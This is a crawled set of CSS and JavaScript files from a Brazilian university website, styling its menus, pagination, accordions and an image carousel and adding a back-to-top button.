#menu_ar ul:after,
#menu_ar:after {
    content: " ";
    display: block;
    font-size: 0;
    height: 0;
    clear: both;
    visibility: hidden;
}
#menu_ar ul li {
    margin: 0;
    padding: 0;
    display: block;
    position: relative;
}
#menu_ar ul li a {
    text-decoration: none;
    display: block;
    margin: 0;
}
#menu_ar ul li ul {
    position: absolute;
    left: -9999px;
    top: auto;
    z-index: 999;
}
#menu_ar ul li ul li {
    max-height: 0;
    position: absolute;
    background: #fff;
}
#menu_ar ul li ul li.has-sub:after {
    display: block;
    position: absolute;
    content: "";
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background: #000;
    z-index: 1;
    top: 13px;
    right: 15px;
}
#menu_ar.align-right ul li ul li.has-sub:after {
    right: auto;
    left: 15px;
}
#menu_ar ul li ul li.has-sub:before {
    display: block;
    position: absolute;
    content: "";
    height: 0;
    width: 0;
    border: 3px solid transparent;
    border-left-color: #fff;
    z-index: 2;
    top: 15px;
    right: 15px;
}
#menu_ar.align-right ul li ul li.has-sub:before {
    right: auto;
    left: 15px;
    border-left-color: transparent;
    border-right-color: #fff;
}
#menu_ar ul li ul li a {
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    color: #000;
    letter-spacing: 0;
    display: block;
    width: 170px;
    padding: 11px 10px 11px 20px;
}
#menu_ar ul li ul li:hover > a,
#menu_ar ul li ul li.active > a {
    color: #4cb6ea;
}
#menu_ar ul li ul li:hover:after,
#menu_ar ul li ul li.active:after {
    background: #4cb6ea;
}
#menu_ar ul li ul li:hover > ul {
    left: 100%;
    top: 0;
}
#menu_ar ul li ul li:hover > ul > li {
    max-height: 72px;
    position: relative;
}
#menu_ar > ul > li {
    float: left;
}
#menu_ar.align-center > ul > li {
    float: none;
    display: inline-block;
}
#menu_ar.align-center > ul {
    text-align: center;
    font-size: 0;
}
#menu_ar.align-center ul ul {
    text-align: left;
}
#menu_ar.align-right > ul {
    float: right;
}
#menu_ar.align-right > ul > li:hover > ul {
    left: auto;
    right: 0;
}
#menu_ar.align-right ul ul li:hover > ul {
    right: 100%;
    left: auto;
}
#menu_ar.align-right ul ul li a {
    text-align: right;
}
#menu_ar > ul > li:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 0;
    top: 0;
    z-index: 0;
}
#menu_ar > ul > li.has-sub > a {
    padding-right: 40px;
}
#menu_ar > ul > li.has-sub > a:after {
    display: block;
    content: "";
    background: #fff;
    height: 12px;
    width: 12px;
    position: absolute;
    border-radius: 13px;
    right: 14px;
    top: 16px;
}
#menu_ar > ul > li.has-sub > a:before {
    display: block;
    content: "";
    border: 4px solid transparent;
    border-top-color: #4cb6ea;
    z-index: 2;
    height: 0;
    width: 0;
    position: absolute;
    right: 16px;
    top: 21px;
}

#menu_ar > ul > li:nth-child(7) a{
    background: #121213;
    color:#FFFF00;
    text-transform: uppercase;
    font-size:13px;
}

#menu_ar > ul > li:nth-child(7) a:hover{
    background: #FFFF00;
    color:#121213;
    text-transform: uppercase;
    border: 1px solid #FFFF00;
}
#menu_ar > ul > li > a {
    color: #ffffff;
    padding: 11px 32px;
    font-weight: bold;
    /* letter-spacing: 1px; */
    font-size: 14px;
    z-index: 2;
    position: relative;
    background-color: #121213;
}
#menu_ar > ul > li:hover:after,
#menu_ar > ul > li.active:after {
    height: 100%;
}
#menu_ar > ul > li:hover > a,
#menu_ar > ul > li.active > a {
    color: #FFFF00;
}
#menu_ar > ul > li:hover > a:after,
#menu_ar > ul > li.active > a:after {
    background: #000;
}
#menu_ar > ul > li:hover > a:before,
#menu_ar > ul > li.active > a:before {
    border-top-color: #fff;
}
#menu_ar > ul > li:hover > ul {
    left: 0;
}
#menu_ar > ul > li:hover > ul > li {
    max-height: 72px;
    position: relative;
}
#menu_ar #menu-button {
    display: none;
}
#menu_ar > ul > li > a {
    display: block;
}
#menu_ar > ul > li {
    width: auto;
}
#menu_ar > ul > li > ul {
    width: 170px;
    display: block;
}
#menu_ar > ul > li > ul > li {
    width: 170px;
    display: block;
}
@media (max-width: 800px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 990px), not all, not all, not all, only screen and (max-width: 990px) and (min-resolution: 192dpi), only screen and (max-width: 1024px) and (min-resolution: 2dppx) {
    #menu_ar > ul {
        max-height: 0;
        overflow: hidden;
        -webkit-transition: max-height 0.35s ease-out;
        -moz-transition: max-height 0.35s ease-out;
        -ms-transition: max-height 0.35s ease-out;
        -o-transition: max-height 0.35s ease-out;
        transition: max-height 0.35s ease-out;
    }
    #menu_ar > ul > li > ul {
        width: 100%;
        display: block;
    }
    #menu_ar.align-right ul li a {
        text-align: left;
    }
    #menu_ar > ul > li > ul > li {
        width: 100%;
        display: block;
    }
    #menu_ar.align-right ul ul li a {
        text-align: left;
    }
    #menu_ar > ul > li > ul > li > a {
        width: 100%;
        display: block;
    }
    #menu_ar ul li ul li a {
        width: 100%;
    }
    #menu_ar.align-center > ul {
        text-align: left;
    }
    #menu_ar.align-center > ul > li {
        display: block;
    }
    #menu_ar > ul.open {
        max-height: 1000px;
        border-top: 1px solid rgba(110, 110, 110, 0.25);
    }
    #menu_ar ul {
        width: 100%;
    }
    #menu_ar ul > li {
        float: none;
        width: 100%;
    }
    #menu_ar ul li a {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        width: 100%;
        padding: 12px 20px;
    }
    #menu_ar ul > li:after {
        display: none;
    }
    #menu_ar ul li.has-sub > a:after,
    #menu_ar ul li.has-sub > a:before,
    #menu_ar ul li ul li.has-sub:after,
    #menu_ar ul li ul li.has-sub:before {
        display: none;
    }
    #menu_ar ul li ul,
    #menu_ar ul li ul li ul,
    #menu_ar ul li ul li:hover > ul,
    #menu_ar.align-right ul li ul,
    #menu_ar.align-right ul li ul li ul,
    #menu_ar.align-right ul li ul li:hover > ul {
        left: 0;
        position: relative;
        right: auto;
    }
    #menu_ar ul li ul li,
    #menu_ar ul li:hover > ul > li {
        max-height: 999px;
        position: relative;
        background: none;
    }
    #menu_ar ul li ul li a {
        padding: 8px 20px 8px 35px;
        color: #fff;
    }
    #menu_ar ul li ul ul li a {
        padding: 8px 20px 8px 50px;
    }
    #menu_ar ul li ul li:hover > a {
        color: #000;
    }
    #menu_ar #menu-button {
        display: block;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        width: 100%;
        padding: 11px 20px;
        text-transform: uppercase;
        font-weight: 700;
        font-size: 14px;
        letter-spacing: 1px;
        color: #FFFF00;
        cursor: pointer;
    }
    #menu_ar #menu-button:after {
        display: block;
        content: '';
        position: absolute;
        height: 3px;
        width: 22px;
        border-top: 2px solid #fff;
        border-bottom: 2px solid #fff;
        right: 20px;
        top: 14px;
        box-sizing: content-box;
    }
    #menu_ar #menu-button:before {
        display: block;
        content: '';
        position: absolute;
        height: 3px;
        width: 22px;
        /* border-top: 2px solid #fff; */
        right: 20px;
        top: 24px;
        box-sizing: content-box;
    }
}

@media (max-width: 800px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), not all, not all, not all, only screen and (max-width: 990px) and (min-resolution: 192dpi), only screen and (max-width: 990px) and (min-resolution: 2dppx) {
    #menu_ar, #cssmenu{
        width: 100%;
        height:initial;
    }

}
@media only screen and (min-device-width : 1000px) and (max-device-width : 1200px) {
    #menu_ar > ul > li > a {
        color: #ffffff;
        padding: 11px 20px;
        font-weight: bold;
        /* letter-spacing: 1px; */
        font-size: 14px;
        z-index: 2;
        position: relative;
        background-color: #121213;
    }
    
}

--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/app_comp_jsc/menu_marker/css_header.css
body_size: 1120
content:
@import url(http://fonts.googleapis.com/css?family=Open+Sans);
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 2.5;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
#cssmenu #menu-button {
  display: none;
}
#cssmenu {
  font-family: 'Open Sans', sans-serif;
  line-height: 1;
  background: #ffffff;
  width: auto;
}
#menu-line {
  position: absolute;
  top: 0;
  left: 0;
  height: 3px;
  background: #009ae1;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  -ms-transition: all 0.25s ease-out;
  -o-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
#cssmenu > ul > li {
  float: left;
}
#cssmenu.align-center > ul {
  font-size: 0;
  text-align: center;
}
#cssmenu.align-center > ul > li {
  display: inline-block;
  float: none;
}
#cssmenu.align-center ul ul {
  text-align: left;
}
#cssmenu.align-right > ul > li {
  float: right;
}
#cssmenu.align-right ul ul {
  text-align: right;
}
#cssmenu > ul > li > a {padding: 15px 30px;font-size: 15px;text-decoration: none;color: #385B5F;font-weight: 700;text-transform: uppercase;}
#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
  color: #385B5F;
  background-color: #E4E4E4;
}
#cssmenu > ul > li.has-sub > a {
  /* padding-right: 47px; */
}
#cssmenu > ul > li.has-sub > a::after {
  position: absolute;
  top: 21px;
  right: 10px;
  width: 4px;
  height: 4px;
  border-bottom: 1px solid #000000;
  border-right: 1px solid #000000;
  content: "";
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -ms-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
  display: none;
}
#cssmenu > ul > li.has-sub:hover > a::after {
  border-color: #009ae1;
}
#cssmenu ul ul {
  position: absolute;
  left: -9999px;
}
#cssmenu li:hover > ul {
  left: auto;
}
#cssmenu.align-right li:hover > ul {
  right: 0;
}
#cssmenu ul ul ul {
  margin-left: 100%;
  top: 0;
}
#cssmenu.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
#cssmenu ul ul li {
  height: 0;
  -webkit-transition: height .2s ease;
  -moz-transition: height .2s ease;
  -ms-transition: height .2s ease;
  -o-transition: height .2s ease;
  transition: height .2s ease;
}
#cssmenu ul li:hover > ul > li {
  height: 32px;
}
#cssmenu ul ul li a {
  padding: 0px 12px;
  width: 260px;
  font-size: 14px;
  background: #4C8982;
  text-decoration: none;
  color: #ffffff;
  z-index: 99;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
  font-weight: bold;
  color: #fff;
  background-color: #365C5F;	
  /*color: #FFFF00;
  background-color: #003281;*/
}
#cssmenu ul ul li.has-sub > a::after {
  position: absolute;
  top: 13px;
  right: 10px;
  width: 4px;
  height: 4px;
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
  content: "";
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transition: border-color 0.2s ease;
  -moz-transition: border-color 0.2s ease;
  -ms-transition: border-color 0.2s ease;
  -o-transition: border-color 0.2s ease;
  transition: border-color 0.2s ease;
}
#cssmenu.align-right ul ul li.has-sub > a::after {
  right: auto;
  left: 10px;
  border-bottom: 0;
  border-right: 0;
  border-top: 1px solid #dddddd;
  border-left: 1px solid #dddddd;
}
#cssmenu ul ul li.has-sub:hover > a::after {
  border-color: #ffffff;
}
#cssmenu.small-screen {
  width: 100%;
}
#cssmenu.small-screen ul {
  width: 100%;
  display: none;
}
#cssmenu.small-screen.align-center > ul,
#cssmenu.small-screen.align-right ul ul {
  text-align: left;
}
#cssmenu.small-screen ul li,
#cssmenu.small-screen ul ul li,
#cssmenu.small-screen ul li:hover > ul > li {
  width: 100%;
  height: auto;
  border-top: #4593bc;
}
#cssmenu.small-screen ul li a,
#cssmenu.small-screen ul ul li a {
  width: 100%;
  padding: 5px 20px;
  border-top: 1px solid #EBEBEB;
  font-size: 14px;
}
#cssmenu.small-screen > ul > li,
#cssmenu.small-screen.align-center > ul > li,
#cssmenu.small-screen.align-right > ul > li {
  float: none;
  display: block;
}
#cssmenu.small-screen ul ul li a {
  padding: 0px 20px;
  font-size: 14px;
  color: #ffffff;
  background: #4593bc;
  border: none;
}
#cssmenu.small-screen ul ul li:hover > a,
#cssmenu.small-screen ul ul li a:hover {
  color: #FFFF00;
  background-color:#003281;
}
#cssmenu.small-screen ul ul ul li a {
  padding-left: 40px;
}
#cssmenu.small-screen ul ul,
#cssmenu.small-screen ul ul ul {
  position: relative;
  left: 0;
  right: auto;
  width: 100%;
  margin: 0;
}
#cssmenu.small-screen > ul > li.has-sub > a::after,
#cssmenu.small-screen ul ul li.has-sub > a::after {
  display: none;
}
#cssmenu.small-screen #menu-line {
  display: none;
}
#cssmenu.small-screen #menu-button {
  display: block;
  color: #4593bc;
  cursor: pointer;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  padding: 10px 20px;
  z-index: 9;
}
#cssmenu.small-screen #menu-button::after {
  content: '';
  position: absolute;
  top: 20px;
  right: 20px;
  display: block;
  width: 15px;
  height: 3px;
  background: #4593bc;
}
#cssmenu.small-screen #menu-button::before {
  content: '';
  position: absolute;
  top: 25px;
  right: 20px;
  display: block;
  width: 15px;
  height: 3px;
  border-top: 1px solid #4593bc;
  border-bottom: 2px solid #4593bc;
}
#cssmenu.small-screen .submenu-button {
  position: absolute;
  z-index: 10;
  right: 0;
  top: 0;
  display: block;
  border-left: 1px solid rgba(120, 120, 120, 0.15);
  height: 52px;
  width: 55px;
  cursor: pointer;
}
#cssmenu.small-screen .submenu-button::after {
  content: '';
  position: absolute;
  top: 21px;
  left: 26px;
  display: block;
  width: 1px;
  height: 11px;
  background: #4593bc;
  z-index: 99;
}
#cssmenu.small-screen .submenu-button::before {
  content: '';
  position: absolute;
  left: 21px;
  top: 26px;
  display: block;
  width: 12px;
  height: 1px;
  background: #4593bc;
  z-index: 99;
}
#cssmenu.small-screen .submenu-button.submenu-opened:after {
  display: none;
}
#cssmenu.small-screen.select-list {
  padding: 5px;
}

@media only screen and (min-device-width : 1000px) and (max-device-width : 1200px) {
#cssmenu > ul > li.has-sub > a {
    padding-right: none;
}
#cssmenu > ul > li > a {
    padding: 15px 28px;
    font-size: 15px;
    text-decoration: none;
    color: #4593bc;
    font-weight: 700;
    text-transform: uppercase;
}}


--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/app_comp_jsc/paginate/paginate.css
body_size: 197
content:
.jPaginate{
    height:30px;
    position:relative;
    color:#a5a5a5;
    font-size:small;
    overflow: hidden;	
    width:100%;
}
.jPaginate a{
    line-height:15px;
    height: 26px;
    cursor:pointer;
    padding: 2px 8px;
    margin:2px;
    float:left;
}
.jPag-control-back{
    position:absolute;
    left: 2px;
}
.jPag-control-front{
    position:absolute;
    top:0px;
}
.jPaginate span{
    cursor:pointer;
}
ul.jPag-pages{
    float:left;
    list-style-type:none;
    margin:0px 0px 0px 0px;
    padding:0px;
}
ul.jPag-pages li{
    display:inline;
    float:left;
    padding:0px;
    margin:0px;
}
ul.jPag-pages li a{
    float:left;
    padding: 5px 8px;
    font-weight: 700;
}
span.jPag-current{
    cursor:default;
    font-weight:normal;
    line-height:15px;
    height: 26px;
    padding: 5px 9px;
    margin:2px;
    float:left;
}
ul.jPag-pages li span.jPag-previous,
ul.jPag-pages li span.jPag-next,
span.jPag-sprevious,
span.jPag-snext,
ul.jPag-pages li span.jPag-previous-img,
ul.jPag-pages li span.jPag-next-img,
span.jPag-sprevious-img,
span.jPag-snext-img{
    height:22px;
    margin:2px;
    float:left;
    line-height:18px;
}

ul.jPag-pages li span.jPag-previous,
ul.jPag-pages li span.jPag-previous-img{
    margin:2px 0px 2px 2px;
    font-size:12px;
    font-weight:bold;
    width:10px;

}
ul.jPag-pages li span.jPag-next,
ul.jPag-pages li span.jPag-next-img{
    margin:2px 2px 2px 0px;
    font-size:12px;
    font-weight:bold;
    width:10px;
}
span.jPag-sprevious,
span.jPag-sprevious-img{
    margin: 2px 0px 2px -1px;
    font-size: 25px;
    width:15px;
    text-align:right;
    color: #121213;
}
span.jPag-snext,
span.jPag-snext-img{
    margin: 2px 2px 2px -5px;
    font-size: 25px;
    width:15px;
    text-align:right;
    color: #121213;
}
ul.jPag-pages li span.jPag-previous-img{
    background:transparent url(../images/previous.png) no-repeat center right;
}
ul.jPag-pages li span.jPag-next-img{
    background:transparent url(../images/next.png) no-repeat center left;
}
span.jPag-sprevious-img{
    background:transparent url(../images/sprevious.png) no-repeat center right;
}
span.jPag-snext-img{
    background:transparent url(../images/snext.png) no-repeat center left;
}

.jPag-last, .jPag-first{
    display:none;
}

#paginacao{
    width: 170px;
    margin: 0 auto;
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/app_comp_jsc/accordion/accordion.css
body_size: 446
content:
/* accordion formularios home */
.multi_form_home {
    width: 1110px;
    margin: 90px auto;
}

.multi_form_home::after {
    clear: both;
    content: "";
    display: table;
}

.multi_form_home .tab-header-and-content {
    list-style: none;
}

@media screen and (min-width: 40em) {
    .multi_form_home .tab-header-and-content {
        display: inline;
    }
}

.links-tab{
    padding: 0.75em 1.618em;
    color: #000000;
}

.links-tab:hover{
    color: #00CD0D;
}

.multi_form_home .tab_form{
    display: block;
    color: #121213;
    font-weight: 700;
    font-size: 18px;
    padding: 5px 20px;
}

@media screen and (min-width: 40em) {
    .multi_form_home .tab_form {
        border-top: 0;
        display: inline-block;
    }
}

.multi_form_home .tab_form:hover {
    color: #00CD0D;
}

.multi_form_home .tab_form:focus {
    outline: none;
}

.multi_form_home .tab_form.active_form {
    border-bottom: 0;
}

@media screen and (min-width: 40em) {
    .multi_form_home .tab_form.active_form {
        
        /* border-bottom-color here needs to be set to the same color as your background to hide the top border on the content */
    }
    .multi_form_home .tab_form.active_form {
        border-bottom: 0;
        color: #00CD0D;
        font-weight: 700;
        font-size: 18px;
        margin-bottom: 15px;
    }
}

.multi_form_home .tab-content-form {
    display: none;
    /* padding: 0.5em 2.618em; */
    /* width: 100%; */
    width: 100%;
    margin: 0 0 0 0;
}

@media screen and (min-width: 40em) {
    .multi_form_home .tab-content-form {
        float: left;
    }
}

@media screen and (max-width: 1100px) {
    .multi_form_home .tab-content {
        display: none;
        padding: 0 0 0 0 ;
        width: 100%;
    }
    .multi_form_home .tab_form.active_form {
        border-bottom: 0;
        color: #00CD0D;
        margin-bottom: 15px;
    }
    .multi_form_home .tab_form {
        border-top: 0;
        display: block;
    }
}


/* accordion paginas */
.accordion-tabs-minimal {
    line-height: 1.5;
    padding: 0;
    margin: 40px 0 0 0;
}

.accordion-tabs-minimal::after {
    clear: both;
    content: "";
    display: table;
}

.accordion-tabs-minimal .tab-header-and-content {
    list-style: none;
}

@media screen and (min-width: 40em) {
    .accordion-tabs-minimal .tab-header-and-content {
        display: inline;
    }
}

.links-tab{
    padding: 0.75em 1.618em;
    color: #000000;
}

.links-tab:hover{
    color: #00CD0D;
}

.h4_tab{
    color: #121213;
    font-weight: 700;
    font-size: 18px;
}


.accordion-tabs-minimal .tab-link{
    border-top: 1px solid #121213;
    color: #000000;
    display: block;
    padding: 10px 10px 10px 10px;
    text-decoration: none;
}

@media screen and (min-width: 40em) {
    .accordion-tabs-minimal .tab-link {
        border-top: 0;
        display: inline-block;
    }
}

.accordion-tabs-minimal .tab-link:hover {
    color: #00CD0D;
}

.accordion-tabs-minimal .tab-link:focus {
    outline: none;
}

.accordion-tabs-minimal .tab-link.is-active {
    border-bottom: 0;
}

.tab-content p{
    font-family: 'Roboto', sans-serif;
    /* letter-spacing: 1px; */
    font-size: 16px;
}

@media screen and (min-width: 40em) {
    .accordion-tabs-minimal .tab-link.is-active {
        border: 1px solid #121213;
        /* border-bottom-color here needs to be set to the same color as your background to hide the top border on the content */
        border-bottom-color: #121213;
        margin-bottom: -1px;
        background-color: #121213;
        color: #ffffff;
    }
    .accordion-tabs-minimal .tab-link.is-active {
        border-bottom: 0;
        background-color: #121213;
        color: #ffffff;
    }
}

.accordion-tabs-minimal .tab-content {
    display: none;
    padding: 0.5em 2.618em;
    width: 100%;
}

@media screen and (min-width: 40em) {
    .accordion-tabs-minimal .tab-content {
        border-top: 1px solid #121213;
        float: left;
    }
}

@media screen and (max-width: 1100px) {
	.multi_form_home{
		width: 100%;
		margin: 0 auto;
		margin-bottom: 50px;
	}
	
    .accordion-tabs-minimal .tab-content {
        display: none;
        padding: 0 0 0 0 ;
        width: 100%;
    }
    .accordion-tabs-minimal .tab-link.is-active {
        border-bottom: 0;
        background-color: #121213;
        color: #ffffff;
    }
    .accordion-tabs-minimal .tab-link {
        border-top: 0;
        display: block;
        border-top: 1px solid #121213;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/app_comp_jsc/accordion_jquery/accordion_jquery.css
body_size: 23
content:
/*----- Accordion -----*/
.accordion, .accordion * {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}

.accordion {
	overflow:hidden;
	border-radius:3px;
	/*background:#f7f7f7;*/
	width: 1080px;
	margin: 20px auto;
	font-size: 16px;
	font-family: 'Roboto', sans-serif;
	letter-spacing: 1px;
}

/*----- Section Titles -----*/
.accordion-section-title {
	width:100%;
	padding: 5px 10px;
	display:inline-block;
	border-bottom: 1px solid #ffffff;
	background: #121213;
	transition:all linear 0.15s;
	/* Type */
	font-size: 16px;
	color:#fff;
	font-family: 'Roboto', sans-serif;
	font-weight: bold;
}

.accordion-section-title.active, .accordion-section-title:hover {
	background: #121213;
	/* Type */
	text-decoration:none;
        color:#ffffff;
}

.accordion-section:last-child .accordion-section-title {
	border-bottom:none;
}

/*----- Section Content -----*/
.accordion-section-content {
	padding:15px;
	display:none;
}

@media screen and (min-width: 768px){

    .accordion {
        width: 95%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.usu.edu.br/app_comp_jsc/carouselenginebox/carousel_box.css
body_size: 415
content:
/* content */

@import url(https://fonts.googleapis.com/css?family=Open+Sans);

 .amazingcarousel-image{
    position: relative;
    padding: 0px;
    width: 218px;
    height: 170px;
    background-color: #ECECEC;
    margin: 3px auto;
    border: 1px solid #ffffff;
}

.amazingcarousel-imagend {
    position: relative;
    padding: 0;
    width: 220px;
    height: 170px;
    background-color: #ECECEC;
    margin: 3px auto;
    border: 1px solid #ffffff;
    margin-top: -1px;
}


 .amazingcarousel-image img {
    display: block;
    width: 204px;
    height: 152px;
    border: 0;
    margin: 0;
    padding: 0;
    max-width:100%;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    margin: 7px auto;
    border: 1px solid #ffffff;
}

.amazingcarousel-imagend img{
    display: block;
    width: 150px;
    height: 150px;
    border: 0;
    margin: 0;
    padding: 0;
    max-width:100%;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    margin: 8px auto;
    border: 1px solid #ffffff;
}


 .amazingcarousel-title {color: #121213; align-items: center; justify-content: center; font-size: 18px;margin: 10px 0 0 0;text-align: center;display: flex;width: 215px;height: 107px;font-weight: 700;}

 .amazingcarousel-description {
    position:relative;
    font: 12px 'Open Sans', sans-serif;
    color:#333333;
    margin:6px;
    text-align:left;
    line-height: 14px;		
    height: 28px;
    overflow: hidden;
}

/* carousel */

#amazingcarousel-container-1 {
    /* padding: 5px 60px; */
}

 .amazingcarousel-list-container { 
    padding: 16px 0;
}

/* item */

 .amazingcarousel-item-container {
    text-align: center;
    padding: 4px;
    background-color: #fff;
    border: 1px solid #ddd;
    -moz-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1);
    -webkit-box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1);
    box-shadow: 0px 0px 5px 1px rgba(96, 96, 96, 0.1);
}

/* arrows */

/* .amazingcarousel-prev {
        left: 0%;
        top: 100%;
        margin-left: 75px;
        margin-top: -10px;
}

 .amazingcarousel-next {
        right: 0%;
        top: 100%;
        margin-right: 75px;
        margin-top: -10px;
}*/

 .seta_next_slide{
    right: 0%;
    top: 50%;
    margin-right: -45px;
    margin-top: -10px;
}

 .seta_prev_slide{
    left: 0%;
    top: 50%;
    margin-left: -45px;
    margin-top: -10px;
}

 .seta_prev_oneslide {
    left: 0%;
    top: 100%;
    margin-left: 75px;
    margin-top: -10px;
}

 .seta_next_oneslide {
    right: 0%;
    top: 100%;
    margin-right: 75px;
    margin-top: -10px;
}

/* navigation bullets */

 .amazingcarousel-nav {
    position: absolute;
    width: 100%;
    top: 100%;
}

 .amazingcarousel-bullet-wrapper {
    margin: 4px auto;
}





--- FILE ---
content_type: application/javascript
request_url: https://www.usu.edu.br/app_comp_jsc/carouselenginebox/initcarousel.js
body_size: 897
content:
$(window).load(function () {
        var scripts = document.getElementsByTagName("script");
        var jsFolder = "";
        for (var i = 0; i < scripts.length; i++)
        {
            if (scripts[i].src && scripts[i].src.match(/initcarousel-1\.js/i))
                jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
        }
        if (typeof html5Lightbox === "undefined")
        {
            html5Lightbox = jQuery(".html5lightbox").html5lightbox({
                skinsfoldername: "",
                jsfolder: jsFolder,
                barheight: 64,
                showtitle: true,
                showdescription: false,
                shownavigation: false,
                thumbwidth: 80,
                thumbheight: 60,
                thumbtopmargin: 12,
                thumbbottommargin: 8,
                titlebottomcss: '{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}',
                descriptionbottomcss: '{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}'
            });
        }
        jQuery(".amazingcarousel-1").amazingcarousel({
            jsfolder: jsFolder,
            width: 240,
            height: 180,
            skinsfoldername: "",
            itembottomshadowimagetop: 99,
            random: false,
            rownumber: 1,
            skin: "Highlight",
            responsive: true,
            itembottomshadowimage: "itembottomshadow-100-98-3.png",
            watermarklinkcss: "text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;",
            showhoveroverlayalways: false,
            lightboxdescriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
            supportiframe: false,
            lightboxthumbwidth: 80,
            imagefillcolor: "FFFFFF",
            showwatermark: false,
            arrowwidth: 32,
            transparent: false,
            continuousduration: 2500,
            watermarkpositioncss: "display:block;position:absolute;bottom:8px;right:8px;",
            lightboxthumbheight: 60,
            navspacing: 8,
            playvideoimage: "app_comp_jsc/carouselenginebox/playvideo-64-64-0.png",
            usescreenquery: false,
            screenquery: {
                tablet: {
                    screenwidth: 900,
                    visibleitems: 2
                },
                mobile: {
                    screenwidth: 600,
                    visibleitems: 1
                }
            },
            navwidth: 16,
            navheight: 16,
            watermarkimage: "",
            watermarkstyle: "text",
            imageheight: 180,
            lightboxthumbbottommargin: 8,
            lightboxtitlebottomcss: "{color:#333; font-size:14px; font-family:Armata,sans-serif,Arial; overflow:hidden; text-align:left;}",
            enabletouchswipe: false,
            navstyle: "none",
            arrowstyle: "always",
            navswitchonmouseover: false,
            showitembackgroundimage: false,
            arrowimage: "app_comp_jsc/carouselenginebox/setas_box.png",
            showbackgroundimage: false,
            spacing: 10,
            scrollitems: 1,
            navdirection: "horizontal",
            watermarktarget: "_blank",
            bottomshadowimagewidth: 110,
            donotcrop: false,
            showhoveroverlay: false,
            itembackgroundimagewidth: 100,
            backgroundimagetop: -40,
            hoveroverlayimage: "app_comp_jsc/carouselenginebox/hoveroverlay-64-64-4.png",
            hidehoveroverlayontouch: false,
            transitioneasing: "easeOutExpo",
            lightboxshownavigation: false,
            itembackgroundimage: "",
            direction: "horizontal",
            lightboxbarheight: 64,
            continuous: false,
            pauseonmouseover: false,
            navimage: "app_comp_jsc/carouselenginebox/bullet-16-16-0.png",
            lightboxthumbtopmargin: 12,
            arrowhideonmouseleave: 1000,
            backgroundimagewidth: 110,
            loop: 0,
            arrowheight: 32,
            bottomshadowimage: "bottomshadow-110-95-0.png",
            lightboxshowdescription: false,
            bottomshadowimagetop: 95,
            showitembottomshadow: false,
            circular: true,
            showbottomshadow: false,
            itembackgroundimagetop: 0,
            lightboxshowtitle: true,
            scrollmode: "page",
            backgroundimage: "",
            lightboxnogroup: false,
            navmode: "page",
            itembottomshadowimagewidth: 100,
            visibleitems: 4,
            previewmode: false,
            imagewidth: 240,
            transitionduration: 400,
            autoplay: false
        });
    });

--- FILE ---
content_type: application/javascript
request_url: https://www.usu.edu.br/arquivos_jsc/main.js
body_size: -379
content:
(function() {
  "use strict";
  
  /**
   * Initiate Pure Counter 
   */
  new PureCounter();

})()

--- FILE ---
content_type: application/javascript
request_url: https://www.usu.edu.br/arquivos_jsc/site.js
body_size: 1187
content:
$(document).ready(function () {

    var width = screen.width;

    if (width <= 1100) {
        
        document.getElementById("voltar_topo").style.display = "none";

    } else {
        
         document.getElementById("voltar_topo").style.display = "block";

        /* Botão para retornar ao topo do site */
        var windowHeight = window.innerHeight;

        $(window).scroll(function () {

            if ($(this).scrollTop() > 0) {

                $('#voltar_topo').fadeIn();
            } else {
                $('#voltar_topo').fadeOut();
            }
        });

        $('#voltar_topo').click(function () {
            $('body,html').animate({scrollTop: 0}, 800);
        });
    }


});

function iniciar_campo_select1() {

    $('.campo_select1').chosen();
}

